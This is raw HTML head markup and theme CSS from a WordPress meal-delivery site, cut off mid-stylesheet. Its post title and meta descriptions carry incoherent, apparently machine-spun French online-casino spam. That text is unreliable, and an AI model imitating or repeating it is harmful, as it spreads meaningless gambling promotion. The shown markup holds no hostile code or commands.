

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rayyanutri.com/lords-variable-comme-fr-red-baron-deverrouiller-les-colonne-t5/
body_size: 73292
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name="author" content="Kenzap">
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-270x270.png" />
<link rel="pingback" href="https://www.rayyanutri.com/xmlrpc.php">
<title>Lords Variable Comme /fr/red-baron/ Déverrouiller Les Colonne T5 - Rayya Nutri Healthy Meals Delivery</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Satisfait Affirmation Variable Machance Une meilleure Collection En compagnie de La capitale Onlines Que vous soyez de week-end et juste lointain de votre ordinateur, vous pouvez /fr/red-baron/ parier dans les armes favorites, aider vers des aléas pour cybersport, et même bénéficier des gaming de salle de jeu personnellement. Les données que vous voulez continue, une" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.rayyanutri.com/lords-variable-comme-fr-red-baron-deverrouiller-les-colonne-t5/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Rayya Nutri Healthy Meals Delivery - https://rayyanutri.com/" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lords Variable Comme /fr/red-baron/ Déverrouiller Les Colonne T5 - Rayya Nutri Healthy Meals Delivery" />
		<meta property="og:description" content="Satisfait Affirmation Variable Machance Une meilleure Collection En compagnie de La capitale Onlines Que vous soyez de week-end et juste lointain de votre ordinateur, vous pouvez /fr/red-baron/ parier dans les armes favorites, aider vers des aléas pour cybersport, et même bénéficier des gaming de salle de jeu personnellement. Les données que vous voulez continue, une" />
		<meta property="og:url" content="https://www.rayyanutri.com/lords-variable-comme-fr-red-baron-deverrouiller-les-colonne-t5/" />
		<meta property="article:published_time" content="2023-04-29T11:29:46+00:00" />
		<meta property="article:modified_time" content="2023-09-18T08:29:52+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Lords Variable Comme /fr/red-baron/ Déverrouiller Les Colonne T5 - Rayya Nutri Healthy Meals Delivery" />
		<meta name="twitter:description" content="Satisfait Affirmation Variable Machance Une meilleure Collection En compagnie de La capitale Onlines Que vous soyez de week-end et juste lointain de votre ordinateur, vous pouvez /fr/red-baron/ parier dans les armes favorites, aider vers des aléas pour cybersport, et même bénéficier des gaming de salle de jeu personnellement. Les données que vous voulez continue, une" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.rayyanutri.com\/lords-variable-comme-fr-red-baron-deverrouiller-les-colonne-t5\/#blogposting","name":"Lords Variable Comme \/fr\/red-baron\/ D\u00e9verrouiller Les Colonne T5 - Rayya Nutri Healthy Meals Delivery","headline":"Lords Variable Comme \/fr\/red-baron\/ D\u00e9verrouiller Les Colonne T5","author":{"@id":"https:\/\/www.rayyanutri.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.rayyanutri.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/t-ec.bstatic.com\/images\/hotel\/max1024x768\/573\/57335203.jpg","@id":"https:\/\/www.rayyanutri.com\/lords-variable-comme-fr-red-baron-deverrouiller-les-colonne-t5\/#articleImage"},"datePublished":"2023-04-29T11:29:46+00:00","dateModified":"2023-09-18T08:29:52+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.rayyanutri.com\/lords-variable-comme-fr-red-baron-deverrouiller-les-colonne-t5\/#webpage"},"isPartOf":{"@id":"https:\/\/www.rayyanutri.com\/lords-variable-comme-fr-red-baron-deverrouiller-les-colonne-t5\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/www.rayyanutri.com\/lords-variable-comme-fr-red-baron-deverrouiller-les-colonne-t5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.rayyanutri.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.rayyanutri.com\/","nextItem":"https:\/\/www.rayyanutri.com\/lords-variable-comme-fr-red-baron-deverrouiller-les-colonne-t5\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.rayyanutri.com\/lords-variable-comme-fr-red-baron-deverrouiller-les-colonne-t5\/#listItem","position":2,"name":"Lords Variable Comme \/fr\/red-baron\/ D\u00e9verrouiller Les Colonne T5","previousItem":"https:\/\/www.rayyanutri.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.rayyanutri.com\/#organization","name":"Rayya Nutri Healthy Meals Delivery","description":"https:\/\/rayyanutri.com\/","url":"https:\/\/www.rayyanutri.com\/"},{"@type":"Person","@id":"https:\/\/www.rayyanutri.com\/author\/admin\/#author","url":"https:\/\/www.rayyanutri.com\/author\/admin\/","name":"rayyanutri_user","image":{"@type":"ImageObject","@id":"https:\/\/www.rayyanutri.com\/lords-variable-comme-fr-red-baron-deverrouiller-les-colonne-t5\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/394eb81f566d281de09eebfe412eba0ae20665c9cf004231ab3283b6abbc6bdd?s=96&d=mm&r=g","width":96,"height":96,"caption":"rayyanutri_user"}},{"@type":"WebPage","@id":"https:\/\/www.rayyanutri.com\/lords-variable-comme-fr-red-baron-deverrouiller-les-colonne-t5\/#webpage","url":"https:\/\/www.rayyanutri.com\/lords-variable-comme-fr-red-baron-deverrouiller-les-colonne-t5\/","name":"Lords Variable Comme \/fr\/red-baron\/ D\u00e9verrouiller Les Colonne T5 - Rayya Nutri Healthy Meals Delivery","description":"Satisfait Affirmation Variable Machance Une meilleure Collection En compagnie de La capitale Onlines Que vous soyez de week-end et juste lointain de votre ordinateur, vous pouvez \/fr\/red-baron\/ parier dans les armes favorites, aider vers des al\u00e9as pour cybersport, et m\u00eame b\u00e9n\u00e9ficier des gaming de salle de jeu personnellement. Les donn\u00e9es que vous voulez continue, une","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.rayyanutri.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.rayyanutri.com\/lords-variable-comme-fr-red-baron-deverrouiller-les-colonne-t5\/#breadcrumblist"},"author":{"@id":"https:\/\/www.rayyanutri.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.rayyanutri.com\/author\/admin\/#author"},"datePublished":"2023-04-29T11:29:46+00:00","dateModified":"2023-09-18T08:29:52+00:00"},{"@type":"WebSite","@id":"https:\/\/www.rayyanutri.com\/#website","url":"https:\/\/www.rayyanutri.com\/","name":"Rayya Nutri Healthy Meals Delivery","description":"https:\/\/rayyanutri.com\/","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.rayyanutri.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rayya Nutri Healthy Meals Delivery &raquo; Feed" href="https://www.rayyanutri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rayya Nutri Healthy Meals Delivery &raquo; Comments Feed" href="https://www.rayyanutri.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rayyanutri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rayyanutri.com%2Flords-variable-comme-fr-red-baron-deverrouiller-les-colonne-t5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rayyanutri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rayyanutri.com%2Flords-variable-comme-fr-red-baron-deverrouiller-les-colonne-t5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='delivery-times-for-woocommerce-css' href='/wp-content/plugins/delivery-times-for-woocommerce/public/css/dtwc-public.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='/wp-content/themes/madang/css/bootstrap.min.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='/wp-content/themes/madang/css/animate.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='/wp-content/themes/madang/css/hover.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/themes/madang/css/font-awesome.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='/wp-content/themes/madang/css/jquery.bxslider.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='/wp-content/themes/madang/css/owl.carousel.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='/wp-content/themes/madang/css/owl.transitions.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='feature-carousel-css' href='/wp-content/themes/madang/css/feature-carousel.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='/wp-content/themes/madang/css/meanmenu.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='madang-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='/wp-content/themes/madang/css/ekko-lightbox.min.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slider-custom-css' href='/wp-content/themes/madang/css/jquery.slider.custom.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='madang-style-css' href='/wp-content/themes/madang/style.css?ver=1.7.6' type='text/css' media='all' />
<style id='madang-style-inline-css' type='text/css'>
.no-js #loader {display:none;}.js #loader { display:block; position:absolute; left:100px; top:0;}.se-pre-con {position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:9999;background:url(/wp-content/themes/madang/images/Preloader_4.gif) center no-repeat #fff;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#60ba62;}input[type=submit], button {background:#60ba62;}input:focus, textarea:focus, select:focus {border:1px solid #60ba62;}select {border:1px solid #66ab79;color:#60ba62;}.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {background:#60ba62;}.blog-admin .admin:hover {color:#60ba62;}.pagination-wrapper ul li a, .pagination-wrapper ul li span {border:1px solid #60ba62;color:#60ba62;}.pagination-wrapper ul li a.current, .pagination-wrapper ul li span.current, .pagination-wrapper ul li a:hover, .pagination-wrapper ul li span:hover {background:#60ba62;color:#fff;}.sidebar-widget>h6 {color:#60ba62;}.sidebar-widget h6 a:hover {color:#60ba62;}.archives li a:hover, .archives li a:hover span {color:#60ba62;}.sticky .blog-post .area-content h2{border-left:4px solid #60ba62;}.bottom-footer{background-color:#429c44;}.member-wrap:hover .member-info{background-color:#60ba62;}.member-wrap figure:before{border:1px solid #60ba62;}.navbar-default .navbar-nav .sub-menu li a:hover{color:#60ba62;}.support-tab .nav-tabs>li.active a{background-color:#60ba62}.fun-fact .box{border-color:#60ba62;}.nav>li>a:hover,.nav>li>a:focus,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#60ba62;}.nav-tabs>li>a:after, .food-listing-group .food-listing-row:nth-child(2n+1) figure:before,.ui-widget-header,.ui-slider .ui-slider-handle{background-color:#60ba62}.food-listing-group .food-listing-row:nth-child(2n) figure:before{background-color:#f7ca18}.product-single .woocommerce-Price-amount,.woocommerce ul.products li.product span.woocommerce-Price-amount,.woocommerce a.btn_white,.woocommerce-message:before{color:#60ba62;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,.widget a:hover,.menu-listing-wrap .menu-item-wrap h4 a:hover, .menu-listing-wrap .menu-item-wrap h4.price, .menu-listing-wrap .menu-item-wrap h3.price,.tool-bar .action-btn-wrap .btn:hover, .tool-bar .action-btn-wrap .btn.active, .tool-bar .action-btn-wrap .btn:focus,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,ul.steps li.current a, ul.steps li.completed a, ul.steps li:hover a,.shop_table .product-price .woocommerce-Price-amount,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps a, .cart-steps ul.steps a span,.woocommerce-info:before,.menu-pop-up span.price,.woocommerce_checkout_place_order{color:#60ba62;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,select,.ui-slider .ui-slider-handle + .ui-slider-handle,.woocommerce a.btn_white,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.cart-steps ul.steps a span,.woocommerce-info,.woocommerce-message{border-color:#60ba62;}.woocommerce ul.products li.product a.button:hover,.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.navbar-default .navbar-nav>li>a:after,.side-cat-list li a, .side-cat-list li span:hover, .menu-sidebox-wrap li a.active, .side-cat-list li 